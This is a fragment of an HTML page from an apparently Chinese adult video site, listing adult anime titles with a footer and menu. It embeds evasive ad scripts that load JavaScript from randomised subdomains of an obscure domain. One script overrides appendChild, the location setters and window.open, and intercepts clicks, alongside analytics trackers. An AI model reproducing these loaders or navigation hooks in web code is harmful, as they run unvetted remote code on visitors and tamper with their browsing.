                    <div class="subPagesR">下一篇：<a href='/chengrendongman/3/34911.html'>ヴァルキリー超巨精液タンク1-Valkyrie Choukyou Semen Tank 1</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chengrendongman/3/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/31184.html" title=" maenchu正常版合集 ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2504/D-042Z54640cFfe12D08.jpg" alt=" maenchu正常版合集 " /></div>
                        <div class="listACT">20250429  maenchu正常版合集 </div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/29727.html" title="黒獣改　オリガ?ディ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220223/2_02230U61LM4.jpg" alt="黒獣改　オリガ?ディスコルディア#9CV葵時緒" /></div>
                        <div class="listACT">20220223 黒獣改　オリガ?ディ</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/35643.html" title="十二人の女教2-Juuni">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02150U036d6404323b9.jpg" alt="十二人の女教2-Juuni-ninnoOnnaKyoushi2" /></div>
                        <div class="listACT">20250215 十二人の女教2-Juuni</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/36186.html" title="淫魔大都市1-InmaDait">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02040QH7f3H3d22X5.jpg" alt="淫魔大都市1-InmaDaitoshi1" /></div>
                        <div class="listACT">20250204 淫魔大都市1-InmaDait</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/35666.html" title="下道学園4-GedouGakuen">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02150T05224E8e23J0.jpg" alt="下道学園4-GedouGakuen4" /></div>
                        <div class="listACT">20250215 下道学園4-GedouGakuen</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/34712.html" title="プリンセス69 Ep 3-Pr">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03020Z32T60e1d2O31.jpg" alt="プリンセス69 Ep 3-Princess 69 Ep 3" /></div>
                        <div class="listACT">20250302 プリンセス69 Ep 3-Pr</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/89190.html" title="[AniMan] Bust to Bust-ちち">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2303/D-03240Z9191U8bH94Q.jpg" alt="[AniMan] Bust to Bust-ちちはちちに - 続・ちょっとくらい腐ってるのが美味いんですよ？" /></div>
                        <div class="listACT">20230324 [AniMan] Bust to Bust-ちち</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/3/72660.html" title=" Kiniita ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2505/D-052FF4352Na5b25117.jpg" alt=" Kiniita " /></div>
                        <div class="listACT">20250527  Kiniita </div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="66304deb866da1ca4c22e5a7-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="66304deb866da1ca4c22e5a7-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="66304deb866da1ca4c22e5a7-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="66304deb866da1ca4c22e5a7-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="204156164b0e434f4d60474d41494c0e434f4d">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
<script type="66304deb866da1ca4c22e5a7-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="66304deb866da1ca4c22e5a7-text/javascript"></script>
<script type="66304deb866da1ca4c22e5a7-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="66304deb866da1ca4c22e5a7-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="66304deb866da1ca4c22e5a7-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="66304deb866da1ca4c22e5a7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>